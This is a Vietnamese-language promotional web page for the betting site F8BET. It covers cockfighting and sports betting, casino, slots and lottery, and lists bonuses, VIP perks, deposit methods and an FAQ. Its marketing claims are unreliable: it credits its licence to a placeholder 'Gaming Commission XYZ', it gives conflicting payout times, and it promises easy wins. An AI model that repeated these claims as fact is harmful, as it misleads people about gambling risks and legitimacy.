Mãn Nhãn Từng Giây</b></h3><p><span style="font-weight: 400;">Trực tiếp các trận đá gà từ </span><b>các trường gà lớn ở Thái Lan, Campuchia, Philippines</b><span style="font-weight: 400;">.Hình ảnh rõ ràng, âm thanh sống động, tốc độ truyền tải ổn định.Cược nhiều hình thức: </span><b>Meron, Wala, Hòa</b><span style="font-weight: 400;">, theo tỷ lệ kèo linh hoạt.Lịch thi đấu cập nhật liên tục, cho phép bạn theo dõi và lựa chọn kèo dễ thắng.</span></p><figure id="attachment_855" aria-describedby="caption-attachment-855" style="width: 736px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-855" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/f8bet-lua-chon-hoan-hao-cho-trai-nghiem-ca-cuoc-tuyet-voi.webp" alt="F8BET lựa chọn hoàn hảo cho trải nghiệm cá cược tuyệt vời" width="736" height="460" /><figcaption id="caption-attachment-855" class="wp-caption-text">F8BET lựa chọn hoàn hảo cho trải nghiệm cá cược tuyệt vời</figcaption></figure><h2><b>F8 BET – Lựa Chọn Hoàn Hảo Cho Trải Nghiệm Cá Cược Tuyệt Vời</b></h2><p><span style="font-weight: 400;">Tại </span><b>F8BET</b><span style="font-weight: 400;">, chúng tôi không chỉ cung cấp trò chơi mà còn cam kết mang đến cho bạn một môi trường cá cược an toàn, minh bạch và chuyên nghiệp. Dưới đây là những </span><b>ưu điểm nổi bật</b><span style="font-weight: 400;"> giúp </span><b>F8BET</b><span style="font-weight: 400;"> trở thành lựa chọn hàng đầu:</span></p><h3><b>1. Uy tín và Bảo mật hàng đầu</b></h3><p><span style="font-weight: 400;">Chúng tôi sử dụng công nghệ </span><b>SSL 256-bit</b><span style="font-weight: 400;"> để mã hóa toàn bộ dữ liệu người chơi, từ thông tin cá nhân đến giao dịch tài chính. Hệ thống của </span><b>F8 BET</b><span style="font-weight: 400;"> được vận hành dưới giấy phép hợp pháp từ </span><b>Gaming Commission XYZ</b><span style="font-weight: 400;">, đảm bảo mọi hoạt động đều tuân thủ quy định quốc tế và bảo vệ quyền lợi khách hàng.</span></p><h3><b>2. Đa dạng trò chơi từ các nhà cung cấp quốc tế</b></h3><p><span style="font-weight: 400;">Với sự hợp tác cùng các đối tác như </span><b>Microgaming</b><span style="font-weight: 400;">, </span><b>Pragmatic Play</b><span style="font-weight: 400;">, </span><b>Evolution Gaming</b><span style="font-weight: 400;">, </span><b>Playtech</b><span style="font-weight: 400;"> và </span><b>NetEnt</b><span style="font-weight: 400;">, </span><b>F8BET</b><span style="font-weight: 400;"> mang đến hàng ngàn trò chơi chất lượng cao. Từ slot 3D sống động, game bài truyền thống đến casino trực tuyến, bạn luôn có nhiều lựa chọn phù hợp với sở thích.</span></p><h3><b>3.Tỷ lệ cược ưu đãi, cơ hội giành chiến thắng cao</b></h3><p><b>F8BET</b><span style="font-weight: 400;"> cam kết cung cấp tỷ lệ cược hấp dẫn nhất trên thị trường. Đội ngũ phân tích chuyên nghiệp của chúng tôi theo dõi và cập nhật kèo cược liên tục, giúp bạn tiếp cận mức cược tốt nhất. Đặc biệt, tỷ lệ cược thể thao và casino live luôn được tối ưu để gia tăng cơ hội chiến thắng cho người chơi.</span></p><h3><b>4.Ưu đãi đặc biệt và chương trình tri ân khách hàng</b></h3><p><span style="font-weight: 400;">Chào đón thành viên mới với </span><b>thưởng 100% nạp lần đầu</b><span style="font-weight: 400;"> lên đến 5,000,000 VND. Ngoài ra, </span><b>F8BET</b><span style="font-weight: 400;"> còn có chương trình </span><b>hoàn trả hàng tuần</b><span style="font-weight: 400;">, </span><b>sự kiện đặc biệt</b><span style="font-weight: 400;"> và </span><b>thưởng VIP</b><span style="font-weight: 400;"> dành riêng cho thành viên cao cấp. Mỗi chương trình đều được thiết kế để tối đa hóa giá trị cho người chơi.</span></p><h3><b>5. Thiết kế giao diện thân thiện, phù hợp với tất cả các thiết bị</b></h3><p><span style="font-weight: 400;">Trang chủ và ứng dụng di động của </span><b>F8 BET</b><span style="font-weight: 400;"> được thiết kế tối ưu, dễ dàng điều hướng và tương thích với đa dạng kích thước màn hình. Bạn có thể tham gia cá cược nhanh chóng chỉ với vài cú chạm trên điện thoại hoặc máy tính bảng.</span></p><h3><b>6. Chăm sóc khách hàng 24/7, luôn đảm bảo sự chuyên nghiệp</b></h3><p><span style="font-weight: 400;">Đội ngũ hỗ trợ của </span><b>F8BET</b><span style="font-weight: 400;"> hoạt động </span><b>24/7</b><span style="font-weight: 400;"> qua nhiều kênh: chat trực tuyến, email và hotline. Mọi thắc mắc về tài khoản, giao dịch hay trò chơi đều được giải đáp nhanh chóng, tận tâm.</span></p><h3><b>7. Tiến hành giao dịch một cách nhanh chóng và an toàn</b></h3><p><span style="font-weight: 400;">Chúng tôi hỗ trợ đa dạng phương thức nạp – rút: chuyển khoản ngân hàng, ví điện tử, thẻ cào. Hệ thống tự động xử lý giao dịch trong vòng </span><b>15-30 phút</b><span style="font-weight: 400;">, đảm bảo bạn không phải chờ đợi lâu khi rút tiền thắng cược.</span></p><figure id="attachment_859" aria-describedby="caption-attachment-859" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-859" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/uu-dai-khung-choi-la-co-thuong-tai-f8bet.webp" alt="Ưu đãi khủng chơi là có thưởng tại F8BET" width="800" height="400" /><figcaption id="caption-attachment-859" class="wp-caption-text">Ưu đãi khủng chơi là có thưởng tại F8BET</figcaption></figure><h2><b>Ưu Đãi Cực Khủng – Chơi Là Có Thưởng Tại F8BET</b></h2><p><span style="font-weight: 400;">Tại </span><b>F8BET</b><span style="font-weight: 400;">, chúng tôi luôn tìm cách tri ân thành viên thông qua các chương trình khuyến mãi hấp dẫn và đa dạng. Dưới đây là chi tiết các </span><b>ưu đãi nổi bật</b><span style="font-weight: 400;"> mà bạn không nên bỏ lỡ:</span></p><h3><b>1.Ưu đãi chào mừng các thành viên mới gia nhập</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>100% giá trị nạp lần đầu</b><span style="font-weight: 400;">: Khi đăng ký và nạp tiền lần đầu, bạn sẽ nhận ngay khoản thưởng bằng 100% số tiền nạp, tối đa lên đến </span><b>5,000,000 VND</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1"><b>Điều kiện nhận thưởng</b><span style="font-weight: 400;">: Chỉ áp dụng cho tài khoản mới, yêu cầu cược đủ </span><b>5 lần</b><span style="font-weight: 400;"> giá trị tiền thưởng trước khi rút.</span></li><li style="font-weight: 400;" aria-level="1"><b>Hướng dẫn kích hoạt</b><span style="font-weight: 400;">: Sau khi nạp, vào mục Khuyến mãi, chọn &#8220;Thưởng chào mừng&#8221; và nhấn &#8220;Nhận thưởng&#8221;.</span></li></ul><h3><b>2. Hoàn trả hàng tuần</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Hoàn trả lên đến 1.2%</b><span style="font-weight: 400;"> tổng doanh thu cược mỗi tuần, không giới hạn mức hoàn.</span></li><li style="font-weight: 400;" aria-level="1"><b>Cơ chế hoàn trả</b><span style="font-weight: 400;">: Tính trên tổng số tiền cược đã đặt trong tuần (thứ Hai đến Chủ Nhật).</span></li><li style="font-weight: 400;" aria-level="1"><b>Thời gian nhận</b><span style="font-weight: 400;">: Thưởng hoàn trả sẽ được cộng tự động vào tài khoản vào thứ Hai hàng tuần.</span></li><li style="font-weight: 400;" aria-level="1"><b>Lưu ý</b><span style="font-weight: 400;">: Không áp dụng cho cược hòa và cược hủy.</span></li></ul><h3><b>3. Sự kiện đặc biệt &amp; Giải đấu</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Giải đấu Poker hàng tháng</b><span style="font-weight: 400;">: Tổng giải thưởng lên đến </span><b>100,000 USD</b><span style="font-weight: 400;">, bao gồm tiền mặt, bonus và quà tặng giá trị.</span></li><li style="font-weight: 400;" aria-level="1"><b>Giải đấu Slot Master</b><span style="font-weight: 400;">: Tham gia quay slot trong khung giờ vàng, tích lũy điểm để nhận thưởng tiền mặt và Free Spins.</span></li><li style="font-weight: 400;" aria-level="1"><b>Sự kiện Thể Thao Lớn</b><span style="font-weight: 400;">: Đặt cược trong các trận cầu đỉnh cao, nhận hoàn tiền cược lên đến 50% nếu thua.</span></li></ul><h3><b>4. Thưởng VIP</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Hệ thống cấp độ</b><span style="font-weight: 400;">: Từ Silver, Gold, Platinum đến Diamond, mỗi cấp độ đều có quyền lợi riêng.</span></li><li style="font-weight: 400;" aria-level="1"><b>Quyền lợi VIP</b><span style="font-weight: 400;">:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Quản lý tài khoản riêng (VIP Host).</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Tăng hạn mức rút tiền hàng ngày.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Thưởng sinh nhật, quà tặng sự kiện đặc biệt.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Được tham gia chương trình hoàn trả và ưu đãi độc quyền.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><b>Cách nâng cấp</b><span style="font-weight: 400;">: Tích lũy điểm cược (1 VND = 1 điểm), đạt ngưỡng điểm để lên cấp.</span></li></ul><h2><b>Đối Tác &amp; Nhà Cung Cấp Uy Tín</b></h2><p><span style="font-weight: 400;">Để đảm bảo chất lượng trải nghiệm và độ tin cậy cao nhất, </span><b>F8 BET</b><span style="font-weight: 400;"> đã hợp tác chiến lược với các nhà cung cấp phần mềm và giải pháp trò chơi hàng đầu thế giới. Mỗi đối tác đều mang đến công nghệ, giao diện và tính năng độc đáo, giúp chúng tôi đa dạng hóa sản phẩm và nâng tầm dịch vụ:</span></p><h3><b>1. Microgaming</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Công nghệ tiên phong:</b><span style="font-weight: 400;"> Nhà phát triển phần mềm casino trực tuyến đầu tiên trên thế giới.</span></li><li style="font-weight: 400;" aria-level="1"><b>Đa dạng sản phẩm:</b><span style="font-weight: 400;"> Hơn 800 trò chơi slot, game bàn và video poker.</span></li><li style="font-weight: 400;" aria-level="1"><b>Jackpot lũy tiến:</b><span style="font-weight: 400;"> Mạng lưới jackpot lớn nhất, mang lại giải thưởng hàng triệu USD.</span></li></ul><h3><b>2. Pragmatic Play</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Game di động ưu việt:</b><span style="font-weight: 400;"> Trò chơi được tối ưu cho mọi thiết bị, độ mượt cao.</span></li><li style="font-weight: 400;" aria-level="1"><b>Sản phẩm đa dạng:</b><span style="font-weight: 400;"> Slot, Live Casino, Bingo và Virtual Sports.</span></li><li style="font-weight: 400;" aria-level="1"><b>Tính năng độc quyền:</b><span style="font-weight: 400;"> Megaways™, Drops &amp; Wins, cung cấp trải nghiệm thú vị và cơ hội thắng lớn.</span></li></ul><h3><b>3. Evolution Gaming</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Lãnh đạo thị trường Live Casino:</b><span style="font-weight: 400;"> Chuyên về phát trực tiếp sòng bài với độ trễ thấp.</span></li><li style="font-weight: 400;" aria-level="1"><b>Dàn Dealer chuyên nghiệp:</b><span style="font-weight: 400;"> Tương tác trực tiếp, hỗ trợ đa ngôn ngữ.</span></li><li style="font-weight: 400;" aria-level="1"><b>Đổi mới liên tục:</b><span style="font-weight: 400;"> Sảnh Infinite Blackjack, Lightning Roulette, Crazy Time.</span></li></ul><h3><b>4. Playtech</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Giải pháp toàn diện:</b><span style="font-weight: 400;"> Phần mềm casino, poker, cá cược thể thao và game bắn cá.</span></li><li style="font-weight: 400;" aria-level="1"><b>Đồ họa chất lượng cao:</b><span style="font-weight: 400;"> Thiết kế 3D, hiệu ứng âm thanh sống động.</span></li><li style="font-weight: 400;" aria-level="1"><b>Quản lý rủi ro:</b><span style="font-weight: 400;"> Công cụ giám sát trò chơi, hỗ trợ chơi có trách nhiệm.</span></li></ul><h3><b>5. NetEnt</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Trò chơi sáng tạo:</b><span style="font-weight: 400;"> Slot với chủ đề phong phú, tính năng bonus hấp dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><b>Hiệu suất mạnh mẽ: </b><span style="font-weight: 400;">Tốc độ tải nhanh chóng, không có hiện tượng giật lag.</span></li><li style="font-weight: 400;" aria-level="1"><b>Tích hợp linh hoạt:</b><span style="font-weight: 400;"> Dễ dàng triển khai trên nền tảng web và di động.</span></li></ul><h2><b>Bắt Đầu Dễ Dàng Với F8BET</b></h2><p><span style="font-weight: 400;">Bắt đầu hành trình cá cược tại </span><b>F8BET</b><span style="font-weight: 400;"> chưa bao giờ đơn giản đến thế. Chỉ với </span><b>4 bước cơ bản</b><span style="font-weight: 400;">, bạn đã sẵn sàng khám phá thế giới giải trí đỉnh cao:</span></p><h3><b>Đăng Ký Tài Khoản F8BET Chỉ Trong 2 Phút</b></h3><p><span style="font-weight: 400;">Việc tạo tài khoản tại </span><b>F8BET</b><span style="font-weight: 400;"> cực kỳ nhanh chóng và dễ dàng, bạn chỉ cần:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhấn vào nút </span><b>&#8220;Đăng Ký&#8221;</b><span style="font-weight: 400;"> tại góc phải phía trên màn hình hoặc trên giao diện mobile.</span></li><li style="font-weight: 400;" aria-level="1"><b>Điền đầy đủ thông tin cá nhân</b><span style="font-weight: 400;">: Họ tên, số điện thoại, địa chỉ email, tên đăng nhập và mật khẩu.</span></li><li style="font-weight: 400;" aria-level="1"><b>Xác minh tài khoản</b><span style="font-weight: 400;"> bằng mã OTP được gửi qua SMS hoặc Email.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hoàn tất đăng ký và nhận ngay 50 điểm thưởng chào mừng dành riêng cho thành viên mới!</span></li></ul><p><b>Lưu ý</b><span style="font-weight: 400;">: Mọi thông tin được F8BET bảo mật tuyệt đối theo tiêu chuẩn quốc tế.</span></p><h3><b>Nạp Tiền Nhanh – Giao Dịch An Toàn 24/7</b></h3><p><span style="font-weight: 400;">F8BET hỗ trợ </span><b>đa dạng phương thức nạp tiền</b><span style="font-weight: 400;">, giúp người chơi linh hoạt lựa chọn:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chuyển khoản qua tất cả các ngân hàng nội địa Việt Nam.</span></li><li style="font-weight: 400;" aria-level="1"><b>Ví điện tử tiện lợi</b><span style="font-weight: 400;">: MoMo, ZaloPay, Viettel Money.</span></li><li style="font-weight: 400;" aria-level="1"><b>Thẻ cào điện thoại:</b><span style="font-weight: 400;"> Các nhà mạng Viettel, Mobifone, Vinaphone.</span></li></ul><p><b>Chỉ cần vài bước đơn giản</b><span style="font-weight: 400;">:</span></p><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vào mục </span><b>&#8220;Nạp Tiền&#8221;</b><span style="font-weight: 400;"> trong tài khoản cá nhân.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lựa chọn phương thức thanh toán phù hợp nhất.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhập số tiền muốn nạp và xác nhận giao dịch.</span></li></ol><p><span style="font-weight: 400;">Hệ thống tự động xử lý siêu tốc chỉ trong 15–30 giây, đảm bảo tiền vào tài khoản ngay lập tức để bạn bắt đầu chơi không chờ đợi.</span></p><h3><b>Khám Phá Kho Trò Chơi Đỉnh Cao Tại F8BET</b></h3><p><span style="font-weight: 400;">Sau khi nạp tiền thành công, bạn có thể lựa chọn hàng trăm trò chơi phong phú, hấp dẫn tại F8BET:</span></p><h4><b>Cá Cược Thể Thao:</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đặt cược các giải bóng đá lớn nhỏ trong nước và quốc tế.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hỗ trợ </span><b>kèo châu Á, châu Âu, Tài Xỉu, phạt góc</b><span style="font-weight: 400;">, v.v&#8230;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tính năng </span><b>Live Betting</b><span style="font-weight: 400;"> giúp cược ngay khi trận đấu đang diễn ra.</span></li></ul><h4><b>Live Casino Trực Tuyến:</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tham gia vào các sảnh Baccarat, Blackjack, Roulette, Sicbo.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dealer xinh đẹp, livestream chân thực từ sòng bài thật.</span></li></ul><h4><b>Game Bài Đổi Thưởng:</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiến Lên Miền Nam, Phỏm, Mậu Binh, Poker, Liêng là các trò chơi bài phổ biến&#8230;.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giao diện đẹp, cược nhanh, trả thưởng cực đã.</span></li></ul><h4><b>Slot Game – Nổ Hũ Triệu Coin:</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gồm hàng trăm tựa game nổ hũ hot nhất hiện nay.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tính năng Free Spin, Bonus Round, Jackpot cực khủng.</span></li></ul><h4><b>Xổ Số, Lô Đề &amp; Bắn Cá:</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chơi xổ số miền Bắc, Trung, Nam.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thử sức với bắn cá đổi thưởng rực lửa và mãn nhãn.</span></li></ul><p><span style="font-weight: 400;">Sử dụng</span> <span style="font-weight: 400;">bộ lọc trò chơi thông minh và thanh tìm kiếm để chọn đúng game bạn yêu thích chỉ trong tích tắc.</span></p><h3><b>Đặt Cược – Giải Trí – Nhận Thưởng Ngay</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tham gia đặt cược với chỉ từ vài ngàn đồng.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Theo dõi</span> <span style="font-weight: 400;">kết quả trận đấu trực tiếp ngay trên giao diện.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhận điểm thưởng và thăng hạng VIP sau mỗi lần chơi.</span></li></ul><p><b>Ưu đãi hấp dẫn đang chờ bạn:</b></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thưởng nạp đầu cực lớn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hoàn trả mỗi ngày cho mọi cược thua.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quà tặng VIP độc quyền cho hội viên lâu năm.</span></li></ul><p><span style="font-weight: 400;">Khi có tiền thắng cược, bạn có thể rút tiền bất cứ lúc nào thông qua mục </span><b>&#8220;Rút Tiền&#8221;</b><span style="font-weight: 400;">, tiền sẽ về tài khoản ngân hàng trong vòng 5-10 phút.</span></p><figure id="attachment_856" aria-describedby="caption-attachment-856" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-856" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/giai-dap-thac-mac-nhanh-chong.webp" alt="Giải đáp thắc mắc nhanh chóng" width="800" height="400" /><figcaption id="caption-attachment-856" class="wp-caption-text">Giải đáp thắc mắc nhanh chóng</figcaption></figure><h2><b>Giải Đáp Thắc Mắc Nhanh Chóng (FAQ)</b></h2><p><span style="font-weight: 400;">Dưới đây là giải đáp chi tiết cho những thắc mắc thường gặp khi sử dụng </span><b>F8BET</b><span style="font-weight: 400;">, giúp bạn nhanh chóng nắm bắt thông tin và trải nghiệm trọn vẹn dịch vụ.</span></p><h3><b>Làm thế nào để rút tiền tại F8 BET?</b></h3><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đăng nhập vào tài khoản </span><b>F8BET</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập mục </span><b>Rút Tiền</b><span style="font-weight: 400;"> trên menu chính.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chọn phương thức rút (Chuyển khoản ngân hàng, Ví điện tử).</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhập khoản tiền bạn muốn rút (ít nhất 100,000 VND).</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xác nhận thông tin và nhấn </span><b>Xác nhận rút tiền</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống xử lý tự động trong vòng </span><b>15-30 phút</b><span style="font-weight: 400;">, tiền sẽ về tài khoản ngân hàng hoặc ví điện tử của bạn.</span></li></ol><p><b>Lưu ý:</b><span style="font-weight: 400;"> Vui lòng đảm bảo thông tin tài khoản ngân hàng chính xác để tránh chậm trễ.</span></p><h3><b>Tôi quên mật khẩu, làm sao lấy lại?</b></h3><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mở giao diện đăng nhập và click vào </span><b>Quên mật khẩu</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhập thông tin email hoặc số di động đã đăng ký tài khoản.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhận mã xác thực qua SMS hoặc email.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhập mã xác nhận rồi chọn mật khẩu mới.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hãy đăng nhập bằng mật khẩu vừa cập nhật.</span></li></ol><p><b>Tip:</b><span style="font-weight: 400;"> Nên chọn mật khẩu có ký tự đặc biệt, chữ hoa và số để tăng tính bảo mật.</span></p><h3><b>F8BET có phiên bản dành cho điện thoại không?</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Trình duyệt di động:</b><span style="font-weight: 400;"> Truy cập f8bet.com trên điện thoại, giao diện tự động tối ưu.</span></li><li style="font-weight: 400;" aria-level="1"><b>Ứng dụng di động:</b><span style="font-weight: 400;"> Tải app </span><b>F8BET</b><span style="font-weight: 400;"> cho iOS và Android để trải nghiệm mượt mà hơn, nhận thông báo khuyến mãi ngay lập tức.</span></li></ul><h3><b>Làm sao liên hệ hỗ trợ?</b></h3><ul><li style="font-weight: 400;" aria-level="1"><b>Chat trực tuyến 24/7:</b><span style="font-weight: 400;"> Biểu tượng chat góc phải màn hình.</span></li><li style="font-weight: 400;" aria-level="1"><b>Email:</b><span style="font-weight: 400;"> <span data-sheets-root="1"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8eede1e0faefedfacee8b6ecebfae9fca0ede1e3">[email&#160;protected]</a></span> (thời gian phản hồi &lt; 1 giờ).</span></li><li style="font-weight: 400;" aria-level="1"><b>Hotline:</b><span style="font-weight: 400;"> <span data-sheets-root="1">0909.892.682</span></span></li></ul><p><b>Mẹo:</b><span style="font-weight: 400;"> Để được hỗ trợ nhanh, chuẩn bị sẵn mã giao dịch hoặc ảnh chụp màn hình vấn đề.</span></p><h3><b>Có thể tự giới hạn cược không?</b></h3><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập hệ thống, sau đó mở mục </span><b>Cài đặt tài khoản</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chọn </span><b>Giới hạn nạp</b><span style="font-weight: 400;"> và </span><b>Giới hạn cược</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thiết lập mức tối đa cho mỗi ngày/tuần/tháng.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xác nhận, hệ thống sẽ áp dụng ngay lập tức.</span></li></ol><p><b>Lợi ích:</b><span style="font-weight: 400;"> Giúp bạn kiểm soát chi tiêu, tránh rủi ro và giữ cân bằng giải trí.</span></p><h2><b>Kết Luận</b></h2><p><span style="font-weight: 400;">Sau một chặng đường phát triển không ngừng, </span><b>F8BET</b><span style="font-weight: 400;"> đã khẳng định vị thế của mình là sân chơi cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Với hệ thống</span><b> bảo mật SSL 256-bit</b><span style="font-weight: 400;">, giấy phép hoạt động hợp pháp và đội ngũ hỗ trợ 24/7, chúng tôi mang đến cho người chơi một môi trường an toàn, minh bạch và chuyên nghiệp. Từ cá cược thể thao đến live casino, game bài đổi thưởng, slot games, xổ số &amp; lô đề và bắn cá, mỗi sản phẩm tại </span><b>F8 BET</b><span style="font-weight: 400;"> đều được tối ưu để phục vụ nhu cầu giải trí đa dạng, giúp bạn luôn tìm thấy trải nghiệm phù hợp và cơ hội thắng lớn.</span></p><p><span style="font-weight: 400;">Tóm lại, </span><b>F8BET</b><span style="font-weight: 400;"> không chỉ là nơi để bạn giải trí mà còn là đối tác tin cậy trên hành trình chinh phục những cơ hội thắng lớn. Hãy tham gia ngay để khám phá thế giới cá cược đỉnh cao, tận hưởng ưu đãi độc quyền và trải nghiệm dịch vụ hoàn hảo tại </span><b>F8 BET.</b></p></div></div></div></div><style>#section_530525054 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section><section class="section a-section-4 pt-0" id="section_1042517856"><div class="section-bg fill" ></div><div class="section-content relative"><p style="text-align: center;"><span style="font-size: 170%; color: #3366ff;"><strong>Tin tức mới nhất của F8BET</strong></span></p><div class="row align-equal large-columns-3 medium-columns-2 small-columns-1 row-small" ><div class="col post-item" ><div class="col-inner"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://f8bet.gr.com/soi-cau-xo-so/" class="plain" aria-label="Soi Cầu Xổ Số F8 BET &#8211; Chìa Khóa Vàng Đến Chiến Thắng Lô Đề">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="188" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/phuong-phap-soi-cau-xo-so-tai-f8bet.webp" class="attachment-medium size-medium wp-post-image" alt="Phương pháp soi cầu Xổ Số tại F8BET" />							</a></div></div><div class="box-text text-left dark" style="background-color:rgb(4, 21, 110);padding:10px 10px 10px 10px;"><div class="box-text-inner blog-post-inner"><p class="cat-label  is-xxsmall op-7 uppercase">
Xổ Số</p><h2 class="post-title is-large ">
<a href="https://f8bet.gr.com/soi-cau-xo-so/" class="plain">Soi Cầu Xổ Số F8 BET &#8211; Chìa Khóa Vàng Đến Chiến Thắng Lô Đề</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Với sự phát triển không ngừng của công nghệ, F8BET đã cho ra [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://f8bet.gr.com/xo-so-ha-noi-vip/" class="plain" aria-label="Xổ Số Hà Nội VIP &#8211; Cập Nhật Kết Quả Nhanh Nhất &#038; Thông Tin Chi Tiết">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="158" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/lu-y-khi-tham-gia-xo-so-vip-ha-noi-tai-f8bet.webp" class="attachment-medium size-medium wp-post-image" alt="Lưu ý khi tham gia Xổ Số VIP Hà Nội tại F8BET" />							</a></div></div><div class="box-text text-left dark" style="background-color:rgb(4, 21, 110);padding:10px 10px 10px 10px;"><div class="box-text-inner blog-post-inner"><p class="cat-label  is-xxsmall op-7 uppercase">
Xổ Số</p><h2 class="post-title is-large ">
<a href="https://f8bet.gr.com/xo-so-ha-noi-vip/" class="plain">Xổ Số Hà Nội VIP &#8211; Cập Nhật Kết Quả Nhanh Nhất &#038; Thông Tin Chi Tiết</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Xổ Số Hà Nội VIP đang là một trong những hình thức giải [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://f8bet.gr.com/dan-de-12-so-mien-bac/" class="plain" aria-label="Dàn Đề 12 Số Miền Bắc &#8211; Bí Quyết Bắt Số May Mắn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/tong-quan-dan-de-12-so-mien-bac-tai-f8bet.webp" class="attachment-medium size-medium wp-post-image" alt="Tổng quan Dàn Đề 12 Số Miền Bắc tại F8BET" />							</a></div></div><div class="box-text text-left dark" style="background-color:rgb(4, 21, 110);padding:10px 10px 10px 10px;"><div class="box-text-inner blog-post-inner"><p class="cat-label  is-xxsmall op-7 uppercase">
Xổ Số</p><h2 class="post-title is-large ">
<a href="https://f8bet.gr.com/dan-de-12-so-mien-bac/" class="plain">Dàn Đề 12 Số Miền Bắc &#8211; Bí Quyết Bắt Số May Mắn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Lô đề Miền Bắc luôn là một hình thức giải trí phổ biến, [...]</p></div></div></div></div></div></div><div id="stack-1127027593" class="stack stack-row justify-center items-center">
<a href="#" class="button primary"  style="border-radius:99px;">
<span>XEM THÊM BÀI VIẾT</span>
</a><style>#stack-1127027593 > * {
  --stack-gap: 0rem;
